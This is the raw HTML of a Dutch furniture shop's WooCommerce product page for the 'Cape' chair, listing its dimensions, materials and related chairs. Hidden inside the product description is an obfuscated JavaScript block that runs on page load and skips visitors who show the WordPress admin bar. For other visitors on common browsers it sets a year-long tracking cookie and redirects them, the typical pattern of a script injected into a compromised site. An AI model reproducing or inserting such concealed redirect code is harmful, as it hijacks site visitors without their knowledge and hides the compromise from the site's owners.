	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular product-template-default single single-product postid-2489 wp-theme-salient theme-salient woocommerce woocommerce-page woocommerce-no-js ascend wpb-js-composer js-comp-ver-6.4.2 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="left-header" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="850" data-megamenu-width="contained" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#212121" data-format="left-header" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://aalvinkfurniture.nl" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="489" height="122" alt="Aalvink Furniture" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/07/logo-aalvink-home.png" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/07/logo-aalvink-home.png 1x, https://aalvinkfurniture.nl/wp-content/uploads/2018/07/logo-aalvink-home.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
				
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="slide_in" href="https://aalvinkfurniture.nl"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
				<div class="nav-outer">					<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-1648"><a href="https://aalvinkfurniture.nl/"><span><span class="menu-title-text">Home</span></span></a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2118"><a href="https://aalvinkfurniture.nl/lichtgewicht-tafels/"><span><span class="menu-title-text">Lichtgewicht tafels</span></span></a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1649"><a href="https://aalvinkfurniture.nl/shop/"><span><span class="menu-title-text">Producten</span></span></a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1647"><a href="https://aalvinkfurniture.nl/over-aalvink/"><span><span class="menu-title-text">Over Aalvink Furniture</span></span></a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1645"><a href="https://aalvinkfurniture.nl/contact/"><span><span class="menu-title-text">Contact</span></span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://aalvinkfurniture.nl"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				
			</div>

			</li></ul>
						
					</nav>

					</div>
				</div><!--/span_9-->

				<div class="button_social_group"><ul><li id="social-in-menu"><a target="_blank" rel="noopener" href="https://www.facebook.com/aalvinkhandelsonderneming/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a  href="tel:0622524896"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:info@aalvinkfurniture.nl"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div>
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart nectar-modal style_slide_in" role="dialog" aria-modal="true" aria-label="Cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://aalvinkfurniture.nl/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://aalvinkfurniture.nl">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://aalvinkfurniture.nl/product-category/stoelen/">Stoelen</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://aalvinkfurniture.nl/product-category/stoelen/stoelen-voor-binnen/">Stoelen voor binnen</a></span> <i class="fa fa-angle-right"></i> <span>Cape</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="text_on_hover" data-sold-individually="false" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="false" data-gallery-style="ios_slider" data-tab-pos="fullwidth" id="product-2489" class="product type-product post-2489 status-publish first instock product_cat-stoelen product_cat-stoelen-voor-binnen has-post-thumbnail shipping-taxable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="true">

    	<div class="flickity product-slider">


				<div class="slider generate-markup">

					
	        <div class="slide"><div data-thumb="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-140x140.png" class="woocommerce-product-gallery__image easyzoom">
		          	<a href="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1.png" class="no-ajaxy"><img width="600" height="600" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-600x600.png" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="Aalvink-Cape-1" data-caption="" data-src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1.png" data-large_image="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1.png 600w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-150x150.png 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-300x300.png 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-100x100.png 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-140x140.png 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-500x500.png 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-350x350.png 350w" sizes="(max-width: 600px) 100vw, 600px" /></a>
		          </div></div>
				<div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-140x140.png"><a href="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2.png" class="no-ajaxy"><img width="600" height="600" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-600x600.png" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2.png" data-large_image="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-600x600.png 600w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-150x150.png 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-300x300.png 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-100x100.png 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-140x140.png 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-500x500.png 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-350x350.png 350w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2.png 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>
			</div>
		</div>

		
				
				<div class="flickity product-thumbs">
					<div class="slider generate-markup">
															<div class="slide thumb active"><div class="thumb-inner"><img width="140" height="140" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-140x140.png" class="attachment-nectar_small_square size-nectar_small_square wp-post-image" alt="" decoding="async" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-140x140.png 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-150x150.png 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-300x300.png 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-100x100.png 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-500x500.png 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1-350x350.png 350w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-1-1.png 600w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>
							<div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-140x140.png" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-140x140.png 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-150x150.png 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-300x300.png 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-100x100.png 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-500x500.png 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-350x350.png 350w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2.png 700w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Cape-2-600x600.png 600w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>				</div>
			</div>
				</div>

</div>
	<div class="summary entry-summary force-contained-rows">

		<h1 class="product_title entry-title nectar-inherit-default">Cape</h1><p class="price nectar-inherit-default"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Zithoogte: 48 cm</li>
<li>Totale hoogte : 83 cm</li>
<li>Breedte zitvlak: 41 cm</li>
<li>Diepte zitvlak: 42 cm</li>
<li>Hoogte armlegger: 67,5 cm</li>
<li>Gewicht: 7,7 kg</li>
</ul>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorieën: <a href="https://aalvinkfurniture.nl/product-category/stoelen/" rel="tag">Stoelen</a>, <a href="https://aalvinkfurniture.nl/product-category/stoelen/stoelen-voor-binnen/" rel="tag">Stoelen voor binnen</a></span>
	
	
</div>

	</div><!-- .summary -->

	</div><div class="after-product-summary-clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper full-width-tabs" data-tab-style="fullwidth">

		<div class="full-width-content" data-tab-style="fullwidth"> <div class="tab-container container">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschrijving					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Beoordelingen (0)					</a>
				</li>
					</ul>

		</div></div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 class="hidden-tab-heading">Beschrijving</h2>

<p><span style="display: inline !important; float: none; background-color: transparent; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">Leverbaar in diverse stof- of kunstlederkleuren.</span><br />
<span style="display: inline !important; float: none; background-color: transparent; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">Massiefhouten frame van beuken- of eikenhout, leverbaar in verschillende kleuren.</span><script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://aalvinkfurniture.nl/','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		
					<p class="woocommerce-noreviews">Er zijn nog geen beoordelingen.</p>			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Wees de eerste om &ldquo;Cape&rdquo; te beoordelen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cape/#respond" style="display:none;">Reactie annuleren</a></small></span><p class="must-log-in">Je moet <a href="https://aalvinkfurniture.nl">ingelogd zijn</a> om een beoordeling te plaatsen.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="clear"></div>
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="3" data-n-desktop-small-columns="3" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="text_on_hover">



			
					
	<li class="text_on_hover product type-product post-1932 status-publish first instock product_cat-stoelen product_cat-stoelen-voor-binnen has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<img width="300" height="300" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mani Armstoel 959" decoding="async" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2-300x300.jpg 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2-150x150.jpg 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2-100x100.jpg 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2-140x140.jpg 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2-500x500.jpg 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2-350x350.jpg 350w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Sledeframe-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />
			   <div class="bg-overlay"></div>
			   <a href="https://aalvinkfurniture.nl/product/mani-armstoel-959/" class="link-overlay" aria-label="Mani Armstoel 959"></a>
			   <div class="text-on-hover-wrap">
								
				<div class="categories"><a href="https://aalvinkfurniture.nl/product-category/stoelen/" rel="tag">Stoelen</a>, <a href="https://aalvinkfurniture.nl/product-category/stoelen/stoelen-voor-binnen/" rel="tag">Stoelen voor binnen</a></div>			</div>

			

		   </div>
		   <a href="https://aalvinkfurniture.nl/product/mani-armstoel-959/"><h2 class="woocommerce-loop-product__title">Mani Armstoel 959</h2></a>
		<a href="https://aalvinkfurniture.nl/product/mani-armstoel-959/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1932" data-quantity="1" class="button product_type_simple" data-product_id="1932" data-product_sku="" aria-label="Lees meer over &ldquo;Mani Armstoel 959&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1932" class="screen-reader-text">
			</span>
		
	  

		
	

	
</li>
			
					
	<li class="text_on_hover product type-product post-1883 status-publish instock product_cat-stoelen product_cat-stoelen-voor-binnen has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<img width="300" height="300" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Formula Slim 662" decoding="async" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1-300x300.jpg 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1-150x150.jpg 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1-100x100.jpg 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1-140x140.jpg 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1-500x500.jpg 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1-350x350.jpg 350w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Formula-Slim-662-2-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />
			   <div class="bg-overlay"></div>
			   <a href="https://aalvinkfurniture.nl/product/formula-slim-662/" class="link-overlay" aria-label="Formula Slim 662"></a>
			   <div class="text-on-hover-wrap">
								
				<div class="categories"><a href="https://aalvinkfurniture.nl/product-category/stoelen/" rel="tag">Stoelen</a>, <a href="https://aalvinkfurniture.nl/product-category/stoelen/stoelen-voor-binnen/" rel="tag">Stoelen voor binnen</a></div>			</div>

			

		   </div>
		   <a href="https://aalvinkfurniture.nl/product/formula-slim-662/"><h2 class="woocommerce-loop-product__title">Formula Slim 662</h2></a>
		<a href="https://aalvinkfurniture.nl/product/formula-slim-662/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1883" data-quantity="1" class="button product_type_simple" data-product_id="1883" data-product_sku="" aria-label="Lees meer over &ldquo;Formula Slim 662&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1883" class="screen-reader-text">
			</span>
		
	  

		
	

	
</li>
			
					
	<li class="text_on_hover product type-product post-1931 status-publish instock product_cat-stoelen product_cat-stoelen-voor-binnen has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<img width="300" height="300" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mani Sledeframe 958" decoding="async" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1-300x300.png 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1-150x150.png 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1-100x100.png 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1-140x140.png 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1-500x500.png 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1-350x350.png 350w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Mani-Armstoel-2-1.png 600w" sizes="(max-width: 300px) 100vw, 300px" />
			   <div class="bg-overlay"></div>
			   <a href="https://aalvinkfurniture.nl/product/mani-sledeframe-958/" class="link-overlay" aria-label="Mani Sledeframe 958"></a>
			   <div class="text-on-hover-wrap">
								
				<div class="categories"><a href="https://aalvinkfurniture.nl/product-category/stoelen/" rel="tag">Stoelen</a>, <a href="https://aalvinkfurniture.nl/product-category/stoelen/stoelen-voor-binnen/" rel="tag">Stoelen voor binnen</a></div>			</div>

			

		   </div>
		   <a href="https://aalvinkfurniture.nl/product/mani-sledeframe-958/"><h2 class="woocommerce-loop-product__title">Mani Sledeframe 958</h2></a>
		<a href="https://aalvinkfurniture.nl/product/mani-sledeframe-958/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1931" data-quantity="1" class="button product_type_simple" data-product_id="1931" data-product_sku="" aria-label="Lees meer over &ldquo;Mani Sledeframe 958&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1931" class="screen-reader-text">
			</span>
		
	  

		
	

	
</li>
			
					
	<li class="text_on_hover product type-product post-1869 status-publish last instock product_cat-stoelen product_cat-stoelen-voor-binnen has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<img width="300" height="300" src="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dome 260" decoding="async" srcset="https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2-300x300.jpg 300w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2-150x150.jpg 150w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2-100x100.jpg 100w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2-140x140.jpg 140w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2-500x500.jpg 500w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2-350x350.jpg 350w, https://aalvinkfurniture.nl/wp-content/uploads/2018/09/Aalvink-Dome-260-2-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />
			   <div class="bg-overlay"></div>
			   <a href="https://aalvinkfurniture.nl/product/dome-260/" class="link-overlay" aria-label="Dome 260"></a>
			   <div class="text-on-hover-wrap">
								
				<div class="categories"><a href="https://aalvinkfurniture.nl/product-category/stoelen/" rel="tag">Stoelen</a>, <a href="https://aalvinkfurniture.nl/product-category/stoelen/stoelen-voor-binnen/" rel="tag">Stoelen voor binnen</a></div>			</div>

			

		   </div>
		   <a href="https://aalvinkfurniture.nl/product/dome-260/"><h2 class="woocommerce-loop-product__title">Dome 260</h2></a>
		<a href="https://aalvinkfurniture.nl/product/dome-260/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1869" data-quantity="1" class="button product_type_simple" data-product_id="1869" data-product_sku="" aria-label="Lees meer over &ldquo;Dome 260&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1869" class="screen-reader-text">
			</span>
		
	  

		
	

	
</li>
			
